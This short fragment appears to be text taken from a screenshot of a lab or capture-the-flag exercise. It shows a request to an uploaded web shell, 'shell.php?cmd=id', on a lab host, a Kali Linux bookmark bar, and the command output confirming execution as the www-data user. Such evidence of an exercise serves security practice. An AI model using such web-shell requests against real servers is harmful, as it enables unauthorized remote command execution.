 https://picadilly.lab/uploads/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)